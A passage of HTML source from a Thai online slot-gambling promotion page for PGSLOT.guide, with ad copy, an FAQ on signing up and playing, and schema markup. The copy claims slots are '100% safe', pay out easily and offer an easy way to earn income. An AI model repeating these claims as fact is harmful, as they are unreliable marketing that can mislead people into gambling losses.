                        เล่นสล็อตที่ <u>PG SLOT</u> การันตีปลอดภัย 100%
                        เกมสล็อตออนไลน์ที่นี่จะอยู่ข้างคุณตลอดเวลา เล่นง่าย
                        แจกเงินรางวัลจริง จะลงพนันมากแค่ไหนก็ได้
                        เหตุผลดีๆที่อยากจะให้คุณเลือกเล่นกับ PG SLOT
                        ก็เพราะพีจีสล็อตเป็นเกมหน้าใหม่ที่คุณควรจะลองเล่นสักหนึ่งครั้งในชีวิต
                        เนื่องจากว่าเกมส์สล็อตออนไลน์ของค่ายนี้สามารถเข้าถึงได้ง่ายจากการเล่นบนโทรศัพท์เคลื่อนที่
                        ทำให้เป็นที่นิยมอย่างมากทั้งในและนอกประเทศ
                        เป็นอีกเกมที่จะเสี่ยงดวงได้เลยไม่ว่าจะอยู่ที่ไหนในโลก PG
                        Pocket Games Slot มาพร้อมกับตัวเกมที่สมัย PGSLOT
                        เป็นอีกรูปแบบหนึ่งของการหารายได้ออนไลน์ที่ทำได้ง่าย ๆ
                        ลุ้นรับเงินรางวัลก้อนใหญ่แล้วก็โบนัสได้จริง
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-be549c3 elementor-widget elementor-widget-heading"
                    data-id="be549c3"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT แตกง่าย ฟรีเครดิต ฟรีโบนัส 50%
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-2a9cba7 elementor-widget elementor-widget-text-editor"
                    data-id="2a9cba7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        พีจีสล็อต
                        เป็นค่ายเกมสล็อตออนไลน์ที่แจกฟรีโบนัสและเครดิตฟรีผู้เล่นเป็นประจำ
                        ทำให้เล่นเกมสล็อตและยิงปลาได้อย่างสนุกสนาน
                        สำหรับสมาชิกใหม่ที่สมัครตอนนี้ก็รับไปเลยโปรโมชั่นพิเศษที่จะได้รับโบนัส
                        50% สูงสุด 1,500 บาท ราวกับได้เล่นสล็อตฟรีไม่มีขั้นต่ำ
                        นอกจากนี้สมาชิกเก่าก็มีโปรโมชั่นให้รับไม่ต่างกัน
                        ดูเพิ่มเติมได้ที่เว็บไซต์ของเราหรือแอดไลน์ของเว็บ
                        PGSLOT.guide ได้เลย PG สล็อต
                        เล่นเกมสล็อตบนมือถือได้เลยตลอด 24 ชั่วโมง
                        จุใจไปด้วยเกมส์สล็อตที่มีให้เลือกเล่นหลากหลาย
                        และมีฟีเจอร์ดี ๆ มากมาย อาทิเช่น
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%b4%e0%b8%99-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/"
                          >ฟรีสปิน</a
                        >
                        ฟรีเกม รวมถึงรอบแจ็คพอตที่แจกไม่ยั้ง PG SLOT
                        เกมสล็อตออนไลน์ ยิ่งเล่นยิ่งสนุก
                        เติมเต็มทุกความสุขให้คุณได้ตลอดทั้งวัน
                        เล่นพนันได้ตามใจชอบ
                        สามารถปรับรูปแบบการเดิมพันได้ตลอดการเล่น
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-e3bd5f9 elementor-widget elementor-widget-heading"
                    data-id="e3bd5f9"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        พีจีสล็อต เปิดทดลองเล่นฟรี ที่นี่เลย!
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-df90a69 elementor-widget elementor-widget-text-editor"
                    data-id="df90a69"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        ความใจป้ำของพีจีสล็อตมีอยู่จริง! เพราะที่นี่เปิดให้โอกาสผู้เล่นทุกคนเข้าร่วมทดลองเล่นเกมสล็อตออนไลน์ฟรีได้ โดยในเกมจะมีเครดิตให้เล่นฟรีตามที่ทางเว็บกำหนด* โดยสามารถทดลองเล่นได้ฟรี
                        ทำให้ผู้เล่นมือใหม่ได้ทดลองเล่นจริง
                        ก่อนลงทะเบียนสมัครสมาชิกกับเว็บไซต์สล็อตออนไลน์ PGSLOT.guide
                        ของพวกเราที่ให้บริการเกมสล็อตได้เล่นจริงแล้วทำให้สล็อตแตกแจกไม่อั้นผ่านเว็บไซต์บนสมาร์ทโฟนที่เข้าได้ทุกระบบปฏิบัติการไม่ว่าจะเป็น Android หรือ iOS ทำให้คุณไม่พลาดโอกาสดี
                        ๆ อย่างแน่นอน หรือจะเพิ่มเงินเข้าระบบแล้วก็ลงเงินน้อย ๆ
                        เพื่อเป็นการทดสอบ ก็สามารถทำได้ไม่มีปัญหาใด
                        ๆ หรือจะเล่นเพื่อความสนุกสนานตื่นเต้นก็ได้ด้วยเหมือนกัน
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-ac4c218 elementor-widget elementor-widget-heading"
                    data-id="ac4c218"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG สล็อต ระบบออโต้ ฝากถอนง่าย
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-ceeabd2 elementor-widget elementor-widget-text-editor"
                    data-id="ceeabd2"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        อีกหนึ่งจุดเด่นที่ทำให้พีจีสล็อตเป็นเกมสล็อตออนไลน์ที่น่าเล่นมากที่สุด
                        ก็คือการเล่นสล็อตในแนวตั้ง
                        และยังได้ทำการปรับปรุงให้กราฟิกสวยงาม
                        รวมทั้งสีสันในเกมให้แจ่มใสแล้วก็เด่นไม่ซ้ำใคร
                        ดนตรีประกอบก็เพราะแบบเกมที่ไม่เหมือนใคร
                        ฝากถอนเงินก็ทำได้ไวด้วยระบบออโต้
                        ฝากปุ๊บเงินเข้าปั๊บไม่มีขั้นต่ำ ไม่ต้องเสียเวลา
                        แจ้งถอนก็ทำได้ง่ายเพียงแค่ไม่กี่คลิกก็ได้รับเงินไปทันที
                        ได้เงินรางวัลจริงไม่จกตา PG SLOT
                        เกมของเว็บเราส่งตรงมาจากประเทศอังกฤษ
                        เกมส์สล็อตที่จะทำให้ผู้เล่นได้เพลิดเพลิน PG Pocket Games
                        Slot
                        สามารถแทงได้เลยตั้งแต่ยอดเงินหลักหน่วยไปจนกระทั่งการหลักพัน
                        และก็ยังฟีเจอร์หมุนอัตโนมัติทำให้เล่นเกมได้ไหลลื่น
                        ไม่ต้องเสียเวลาเล่นเอง
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-50991bc elementor-widget elementor-widget-heading"
                    data-id="50991bc"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        สล็อตค่าย PG แตกง่าย รองรับโทรศัพท์มือถือทุกระบบ
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-31ec4d1 elementor-widget elementor-widget-text-editor"
                    data-id="31ec4d1"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        พีจีสล็อตออนไลน์ที่รองระบบปฏิบัติการทุกระบบ
                        อัดแน่นไปด้วยโปรโมชั่น เล่นได้ง่าย ๆ สบาย ๆ
                        รองรับภาษาไทย
                        เว็บไซต์สล็อตออนไลน์รูปแบบใหม่ที่น่าดึงดูดกว่าทุกค่าย
                        ด้วยความล้ำยุคทันสมัย เล่นได้เลยทั้งบนแท็ปเล็ต
                        คอมพิวเตอร์ โน๊ตบุ๊ก
                        และยังรองรับโทรศัพท์มือถือทุกระบบปฏิบัติการของทุกแบรนด์
                        ไม่ต้องดาวน์โหลด<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-app/"
                          >แอพพลิเคชั่น</a
                        >ก็สามารถเล่นได้ง่าย เพียงแค่ลงทะเบียนสมัครสมาชิกกับเรา
                        หรือทำ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-login/"
                          >ล็อกอิน</a
                        >บนเว็บเราเพื่อเข้าใช้บนโทรศัพท์เคลื่อนที่ทุกเครื่องรับโบนัส-รับเครดิตได้ทุกระบบ
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-76a4823 elementor-widget elementor-widget-heading"
                    data-id="76a4823"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT แตกบ่อย รับรางวัลได้ไม่จำกัด
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-21935c7 elementor-widget elementor-widget-text-editor"
                    data-id="21935c7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        เกม PG
                        SLOT ฝากถอนโอนไวไม่มีขั้นต่ำ เล่นง่ายเล่นสบายเล่นได้ทุกที่
                        เกมสล็อตออนไลน์ดีๆที่พร้อมเสิร์ฟถึงมือคุณ ทำเงินได้ไม่อั้น PG
                        SLOT แตกง่ายจัดเต็ม ทดลองเล่นได้เลยที่เว็บสล็อต PGSLOT.guide จะมีคู่มือการเล่นทุกเกม
                        ไม่ต้องกลัวว่าจะเป็นมือใหม่แล้วเล่นไม่เป็น
                        ทั้งยังมีบทความที่เต็มไปด้วยสาระเกี่ยวกับเกมส์สล็อตที่น่าสนใจมากมายรอคุณอยู่
                        และเมื่อชนะเกมใดๆก็ตามคุณก็สามารถรับรางวัลได้ทุกเกมทันทีไม่มีกั๊ก ไม่ว่าจะลงเงินพนันที่มากหรือน้อยก็เล่นเกมได้ ฟรีสปินรวมทั้งแจ็คพอตรัวๆทุกเกมของพวกเรา
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-e41a94c elementor-widget elementor-widget-heading"
                    data-id="e41a94c"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT เว็บตรงไม่ผ่านเอเย่นต์ 2021 สมัครฟรี
                        เล่นสล็อตออนไลน์
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-fea0d53 elementor-widget elementor-widget-text-editor"
                    data-id="fea0d53"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG
                        SLOT&nbsp;เกมส์สล็อตออนไลน์ในรูปแบบใหม่&nbsp;3D&nbsp;ยอดนิยมที่สุดในเวลานี้&nbsp;เป็นเกมที่มีอนิเมชั่นสุดว้าวน่าดึงดูด&nbsp;ในเกมยังมีเงินรางวัลรับโบนัสดีๆที่รอคอยให้ทุกคนได้ไปรับ&nbsp;การเข้าเล่นหรือการตั้งค่าเกมก็ทำได้ง่าย
                        ๆ
                        ให้ทุกคนได้เพลิดเพลินเจริญใจไปกับสัญลักษณ์ในเกมที่ไม่เหมือนใคร&nbsp;PGSLOT.guide&nbsp;ของพวกเราได้เลือกสรรเกมส์สล็อตออนไลน์มาอย่างยอดเยี่ยม&nbsp;มีความรับผิดชอบต่อผู้เล่นและก็รับผิดชอบต่อสังคม&nbsp;ได้เงินจริงไม่มีโกง&nbsp;PG
                        SLOT Game&nbsp;ลงทะเบียนเป็นสมาชิกฟรีบนโทรศัพท์มือถือ
                        ไม่มีค่าใช้จ่ายใดๆ
                        แถมยังรับโบนัสเครดิตฟรีได้อีกด้วย&nbsp;ลงพนันน้อยแม้กระนั้นได้เงินมากมีใน&nbsp;PG
                        SLOT&nbsp;ที่เดียวเท่านั้น
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-c0890a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="c0890a4"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f4df62"
                data-id="9f4df62"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap"></div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-b37f300 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="b37f300"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac971c8"
                data-id="ac971c8"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-10a6794 elementor-widget elementor-widget-heading"
                    data-id="10a6794"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        คำถามที่พบบ่อย (FAQ)
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-4a21d95 elementor-widget elementor-widget-toggle"
                    data-id="4a21d95"
                    data-element_type="widget"
                    data-widget_type="toggle.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-toggle {
                          text-align: left;
                        }
                        .elementor-toggle .elementor-tab-title {
                          font-weight: 700;
                          line-height: 1;
                          margin: 0;
                          padding: 15px;
                          border-bottom: 1px solid #d4d4d4;
                          cursor: pointer;
                          outline: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon {
                          display: inline-block;
                          width: 1em;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon
                          svg {
                          -webkit-margin-start: -5px;
                          margin-inline-start: -5px;
                          width: 1em;
                          height: 1em;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon.elementor-toggle-icon-right {
                          float: right;
                          text-align: right;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon.elementor-toggle-icon-left {
                          float: left;
                          text-align: left;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon
                          .elementor-toggle-icon-closed {
                          display: block;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon
                          .elementor-toggle-icon-opened {
                          display: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title.elementor-active {
                          border-bottom: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title.elementor-active
                          .elementor-toggle-icon-closed {
                          display: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title.elementor-active
                          .elementor-toggle-icon-opened {
                          display: block;
                        }
                        .elementor-toggle .elementor-tab-content {
                          padding: 15px;
                          border-bottom: 1px solid #d4d4d4;
                          display: none;
                        }
                        @media (max-width: 767px) {
                          .elementor-toggle .elementor-tab-title {
                            padding: 12px;
                          }
                          .elementor-toggle .elementor-tab-content {
                            padding: 12px 10px;
                          }
                        }
                        .e-con-inner > .elementor-widget-toggle,
                        .e-con > .elementor-widget-toggle {
                          width: var(--container-widget-width);
                          --flex-grow: var(--container-widget-flex-grow);
                        }
                      </style>
                      <div class="elementor-toggle" role="tablist">
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7771"
                            class="elementor-tab-title"
                            data-tab="1"
                            role="tab"
                            aria-controls="elementor-tab-content-7771"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >จะสมัครเป็นสมาชิก PG SLOT ยังไง?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7771"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="1"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7771"
                          >
                            <p>
                              ในการลงทะเบียนสมัครสมาชิกกับพีจีสล็อตใน PGSLOT.guide มีขั้นตอนง่ายสุดๆ เพียงแค่กดที่ปุ่ม “สมัครเป็นสมาชิก” แล้วทำกรอกเบอร์โทร แล้วก็กรอกข้อมูลส่วนตัวเพียงนิดหน่อยก็สามารถเข้าใช้งานได้แล้ว หรือสมัครเป็นสมาชิกผ่านหนทาง Line@ เพียงแค่กระทำแอดไลน์ แล้วส่งข้อมูลส่วนตัวให้ผู้ดูแลทำลงทะเบียนเป็นสมาชิกให้แก่ท่าน
                            </p>
                          </div>
                        </div>
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7772"
                            class="elementor-tab-title"
                            data-tab="2"
                            role="tab"
                            aria-controls="elementor-tab-content-7772"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >สามารถสอบถามข้อมูลเพิ่มเติมได้จากช่องทางใดบ้าง?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7772"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="2"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7772"
                          >
                            <p>
                              พวกเรามีช่องทางให้คุณได้สอบถามข้อมูลต่างๆที่เกี่ยวกับเกมของทางเว็บเรา
                              ผ่านทาง Line@
                              ไม่จำเป็นที่จะต้องกังวลเกี่ยวกับปัญหาต่าง ๆ
                              เลยแม้แต่น้อย
                            </p>
                          </div>
                        </div>
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7773"
                            class="elementor-tab-title"
                            data-tab="3"
                            role="tab"
                            aria-controls="elementor-tab-content-7773"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >เล่น PG SLOT ทางไหนได้บ้าง?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7773"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="3"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7773"
                          >
                            <p>
                              การเล่นเกมที่มีอยู่ในพีจีสล็อตของพวกเรา สามารถเล่นผ่านโทรศัพท์เคลื่อนที่ คอมพิวเตอร์ โน๊ตบุ๊ก รวมถึงแท็ปเล็ตทุกรุ่น รองรับทุกแพลตฟอร์มทุกระบบปฏิบัติการทั้ง Android, iOS หรือการ<a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/"
                                >เล่นผ่านหน้าเว็บ</a
                              >โดยตรง
                            </p>
                          </div>
                        </div>
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7774"
                            class="elementor-tab-title"
                            data-tab="4"
                            role="tab"
                            aria-controls="elementor-tab-content-7774"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >สามารถทดลองเล่นสล็อตก่อนได้หรือไม่?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7774"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="4"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7774"
                          >
                            <p>
                              สำหรับการเล่นเกมสล็อตที่อยู่บนเว็บ PGSLOT.guide คุณสามารถทดลองเล่นเกมต่างๆได้ก่อนโดยไม่ต้องสมัคร ถ้าเกิดลองแล้วพอใจ
                              ก็สมัครสมาชิกใหม่สามารถฝากเงินได้ไม่จำกัดจำนวนเงิน รวมทั้งสามารถลงพนันที่จำนวนเงินตามแต่ละเกมระบุได้
                            </p>
                          </div>
                        </div>
                        <script type="application/ld+json">
                          {
                            "@context": "https:\/\/schema.org",
                            "@type": "FAQPage",
                            "mainEntity": [
                              {
                                "@type": "Question",
                                "name": "\u0e08\u0e30\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01 PG SLOT \u0e22\u0e31\u0e07\u0e44\u0e07?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e43\u0e19\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e01\u0e31\u0e1a\u0e1e\u0e35\u0e08\u0e35\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e43\u0e19\u00a0PGSLOT.guide\u00a0\u0e21\u0e35\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e07\u0e48\u0e32\u0e22\u0e2a\u0e38\u0e14\u0e46\u00a0\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e41\u0e04\u0e48\u0e01\u0e14\u0e17\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e21\u00a0\u201c\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u201d\u00a0\u0e41\u0e25\u0e49\u0e27\u0e17\u0e33\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u00a0\u0e41\u0e25\u0e49\u0e27\u0e01\u0e47\u0e01\u0e23\u0e2d\u0e01\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e19\u0e34\u0e14\u0e2b\u0e19\u0e48\u0e2d\u0e22\u0e01\u0e47\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27\u00a0\u0e2b\u0e23\u0e37\u0e2d\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e1c\u0e48\u0e32\u0e19\u0e2b\u0e19\u0e17\u0e32\u0e07\u00a0Line@\u00a0\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e41\u0e04\u0e48\u0e01\u0e23\u0e30\u0e17\u0e33\u0e41\u0e2d\u0e14\u0e44\u0e25\u0e19\u0e4c\u00a0\u0e41\u0e25\u0e49\u0e27\u0e2a\u0e48\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27\u0e43\u0e2b\u0e49\u0e1c\u0e39\u0e49\u0e14\u0e39\u0e41\u0e25\u0e17\u0e33\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e43\u0e2b\u0e49\u0e41\u0e01\u0e48\u0e17\u0e48\u0e32\u0e19<\/p>"
                                }
                              },
                              {
                                "@type": "Question",
                                "name": "\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e44\u0e14\u0e49\u0e08\u0e32\u0e01\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e43\u0e14\u0e1a\u0e49\u0e32\u0e07?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e1e\u0e27\u0e01\u0e40\u0e23\u0e32\u0e21\u0e35\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e43\u0e2b\u0e49\u0e04\u0e38\u0e13\u0e44\u0e14\u0e49\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e15\u0e48\u0e32\u0e07\u0e46\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e40\u0e01\u0e21\u0e02\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e40\u0e27\u0e47\u0e1a\u0e40\u0e23\u0e32 \u0e1c\u0e48\u0e32\u0e19\u0e17\u0e32\u0e07\u00a0Line@ \u0e44\u0e21\u0e48\u0e08\u0e33\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e07\u0e27\u0e25\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e1b\u0e31\u0e0d\u0e2b\u0e32\u0e15\u0e48\u0e32\u0e07 \u0e46 \u0e40\u0e25\u0e22\u0e41\u0e21\u0e49\u0e41\u0e15\u0e48\u0e19\u0e49\u0e2d\u0e22<\/p>"
                                }
                              },
                              {
                                "@type": "Question",
                                "name": "\u0e40\u0e25\u0e48\u0e19 PG SLOT \u0e17\u0e32\u0e07\u0e44\u0e2b\u0e19\u0e44\u0e14\u0e49\u0e1a\u0e49\u0e32\u0e07?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e01\u0e32\u0e23\u0e40\u0e25\u0e48\u0e19\u0e40\u0e01\u0e21\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e1e\u0e35\u0e08\u0e35\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e02\u0e2d\u0e07\u0e1e\u0e27\u0e01\u0e40\u0e23\u0e32\u00a0\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e25\u0e48\u0e19\u0e1c\u0e48\u0e32\u0e19\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e40\u0e04\u0e25\u0e37\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u00a0\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40\u0e15\u0e2d\u0e23\u0e4c\u00a0\u0e42\u0e19\u0e4a\u0e15\u0e1a\u0e38\u0e4a\u0e01\u00a0\u0e23\u0e27\u0e21\u0e16\u0e36\u0e07\u0e41\u0e17\u0e47\u0e1b\u0e40\u0e25\u0e47\u0e15\u0e17\u0e38\u0e01\u0e23\u0e38\u0e48\u0e19\u00a0\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e17\u0e38\u0e01\u0e41\u0e1e\u0e25\u0e15\u0e1f\u0e2d\u0e23\u0e4c\u0e21\u0e17\u0e38\u0e01\u0e23\u0e30\u0e1a\u0e1a\u0e1b\u0e0f\u0e34\u0e1a\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e17\u0e31\u0e49\u0e07\u00a0Android,\u00a0iOS\u00a0\u0e2b\u0e23\u0e37\u0e2d\u0e01\u0e32\u0e23<a 